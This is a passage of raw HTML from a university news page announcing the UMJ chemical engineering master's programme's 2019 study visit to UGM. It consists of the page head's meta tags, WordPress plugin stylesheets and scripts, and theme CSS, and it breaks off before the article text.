

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tekim.umj.ac.id/berita/studi-banding-prodi-s2-teknik-kimia-ft-umj-ke-departemen-teknik-kimia-ugm-belajar-manajemen-pengelolaan-dan-operasional-pascasarjana/
body_size: 16724
content:
<!DOCTYPE html> <html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="id"><head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 11 (https://www.drupal.org)" />

	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
    

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Jakarta, 8 Februari 2019, Prodi S2 Teknik Kimia FT UMJ berekesempatan untuk menggali pengelolaan Program Pascasarjana dari Prodi S2 Departemen Teknik Kimia UGM . Rombongan yang dipimpin langsung oleh Ketua Prodi S2 Teknik Kimia FT UMJ Ibu Dr.Ir.Tri Yuni Hendrawati,M." />
<meta name="keywords" content="berita, kegiatan dosen, pengabdian dan prestasi" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Studi Banding Prodi S2 Teknik Kimia FT UMJ Ke Departemen Teknik Kimia UGM “Manajemen Pengelolaan dan Operasional Pascasarjana” &#8211; TEKNIK KIMA UMJ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tekim.umj.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftekim.umj.ac.id%2Fberita%2Fstudi-banding-prodi-s2-teknik-kimia-ft-umj-ke-departemen-teknik-kimia-ugm-belajar-manajemen-pengelolaan-dan-operasional-pascasarjana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tekim.umj.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftekim.umj.ac.id%2Fberita%2Fstudi-banding-prodi-s2-teknik-kimia-ft-umj-ke-departemen-teknik-kimia-ugm-belajar-manajemen-pengelolaan-dan-operasional-pascasarjana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tekim.umj.ac.id/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bsb-slider-style-css' href='https://tekim.umj.ac.id/core/modules/4baf57f519/build/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsb-style-css' href='https://tekim.umj.ac.id/core/modules/4baf57f519/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbb-plyr-style-css' href='https://tekim.umj.ac.id/core/modules/4baf57f519/assets/css/plyr.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tekim.umj.ac.id/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://tekim.umj.ac.id/core/modules/240665b1bc/assets/wpdm-iconfont/css/wpdm-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://tekim.umj.ac.id/core/modules/240665b1bc/assets/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pile-gallery-css' href='https://tekim.umj.ac.id/core/modules/e3f3b7006c/public/css/pile-gallery-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://tekim.umj.ac.id/core/modules/e34877ed1b/assets/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://tekim.umj.ac.id/core/modules/e34877ed1b/assets/css/bootstrap-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://tekim.umj.ac.id/core/modules/e34877ed1b/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='university-hub-font-awesome-css' href='https://tekim.umj.ac.id/core/views/3d1c57ca8a/third-party/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300italic%2C400italic%2C500italic%2C700italic%2C900italic%2C300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-style-css' href='https://tekim.umj.ac.id/core/views/3d1c57ca8a/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-block-style-css' href='https://tekim.umj.ac.id/core/views/3d1c57ca8a/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tekim.umj.ac.id/core/modules/5c29c9c22c/assets/css/dflip.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tekim.umj.ac.id/core/modules/756e8e45c1/css/build/default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://tekim.umj.ac.id/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/240665b1bc/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://tekim.umj.ac.id/","site":"https://tekim.umj.ac.id/","ajax":"https://tekim.umj.ac.id/ajax-call"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"6fb91a05cf52c5fb9f4ae6b5fbc4c98c"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/240665b1bc/assets/js/front.min.js" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/e3f3b7006c/public/js/pile-gallery-public.js" id="pile-gallery-js"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/ajax-call","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https://tekim.umj.ac.id/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/ajax-call","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Tampilkan kata sandi","i18n_password_hide":"Sembunyikan kata sandi"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tekim.umj.ac.id/core/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://tekim.umj.ac.id/berita/studi-banding-prodi-s2-teknik-kimia-ft-umj-ke-departemen-teknik-kimia-ugm-belajar-manajemen-pengelolaan-dan-operasional-pascasarjana/" />
<link rel='shortlink' href='https://tekim.umj.ac.id/?p=4797' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tekim.umj.ac.id/storage/2016/04/cropped-ftumj-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tekim.umj.ac.id/storage/2016/04/cropped-ftumj-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tekim.umj.ac.id/storage/2016/04/cropped-ftumj-180x180.png" />
<meta name="msapplication-TileImage" content="https://tekim.umj.ac.id/storage/2016/04/cropped-ftumj-270x270.png" />
<style type="text/css">a,a:visited{color:#4aab80}
#mobile-trigger i,#mobile-trigger2 i{background-color:#4aab80}
#front-page-home-sections .section-title, #university-hub-front-page-widgets .widget-title{border-color:#4aab80}
a:hover{color:#92d9b9}
#infinite-handle span,.search-box > a,a.button,a.links-btn::after,.search-form .search-submit,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#4aab80}
a.cta-button-primary,button, input[type="button"], input[type="reset"], input[type="submit"],#infinite-handle span button{background-color:#4aab80}
#infinite-handle span:hover,.search-box > a:hover,a.button:hover,a.links-btn:hover::after,.search-form .search-submit:hover,a.cta-button-primary:hover,.nav-links a:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,#infinite-handle span button{background-color:#92d9b9}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button.woocommerce:hover #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color:#92d9b9}
#tophead{background-color:#92d9b9}
.top-news-title{background-color:#4aab80}
.top-news-title::after{border-left-color:#4aab80}
#masthead,.site-header.fixed #main-nav{background-color:#4aab80}
#main-nav{background-color:#92d9b9}
.main-navigation li a:hover, .main-navigation li.current-menu-item a, .main-navigation li.current_page_item a, .main-navigation li:hover > a,#main-nav ul ul{background-color:#92d9b9}
#main-nav ul ul li a{color:#222222}
#primary article a{color:#4aab80}
#main-slider .cycle-prev, #main-slider .cycle-next{background-color:#4aab80}
#main-slider .cycle-prev, #main-slider .cycle-next{border-color:#4aab80}
#main-slider .pager-box:hover,#main-slider .pager-box.cycle-pager-active{background-color:#4aab80}
#main-slider .slider-buttons .button-primary{background-color:#4aab80}
#main-slider .slider-buttons .button-secondary{background-color:#92d9b9}
#btn-scrollup{background-color:#4aab80}
.navigation .nav-links a,#infinite-handle span{background-color:#4aab80}
</style>		<style type="text/css" id="wp-custom-css">
			#masthead {
    background: #4aab80 none repeat scroll 0 0;
    clear: both;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 99999;
}

#front-page-home-sections .home-section-call-to-action {
    background: #92d9b9 none repeat scroll 0 0;
    padding: 20px 0;
    text-align: center;
}

#tophead {
    background-color: #92d9b9;
    clear: both;
    float: left;
    width: 100%;
}

.main-navigation li a:hover,
.main-navigation li.current-menu-item a,
.main-navigation li.current_page_item a,
.main-navigation li:hover > a {
    background: #92d9b9 none repeat scroll 0 0;
    color: #ffffff;
}

#colophon {
    background-color: #277251;
    clear: both;
    color: rgba(255, 255, 255, 0.75);
    font-size: 14px;
    padding: 15px 0;
    text-align: center;
}

#main-slider h3 {
    display: inline-block;
    font-size: 23px;
    line-height: 1.2;
    margin-bottom: 0;
    background: rgba(74, 171, 128, 1) none repeat scroll 0 0;
    padding: 10px 20px 10px;
}

button, a.button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #4aab80 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
    padding: 10px 20px;
}

.home-section-news-and-events h2 {
    color: #277251;
    font-size: 20px;
